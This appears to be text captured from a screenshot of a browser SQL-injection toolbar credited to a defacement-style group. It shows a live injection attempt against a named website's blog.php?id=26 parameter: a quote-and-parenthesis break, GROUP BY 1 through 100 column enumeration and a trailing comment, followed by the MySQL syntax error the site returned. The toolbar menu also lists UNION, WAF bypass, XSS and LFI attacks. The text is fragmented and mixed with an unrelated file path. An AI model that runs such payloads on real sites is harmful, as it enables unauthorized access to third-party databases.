 drdelexchan.com/blog.php?
drdelexchan.com/blog.php?id=26')+GROUP+BY+1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43
1
INT
SQL BASICS UNION BASED WAF BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER Brute XSS XSS LFI
Load URL
Split URL
Execute
http://drdelexchan.com
/blog.php?id=26')+GROUP+BY+1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89
,90,91,92,93,94,95,96,97,98,99,100-- -
Execute current URL
Referrer 0xHEX %URL BASE64 *Moded By Mr.Silent coder* D4RK ViLLioN5
Query executed Error！！
fetch Error!!（Query）
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'ORDER BY p_blog.VIEW_ORDER ASC' at line 12
Transferring data from drdelexchan.com...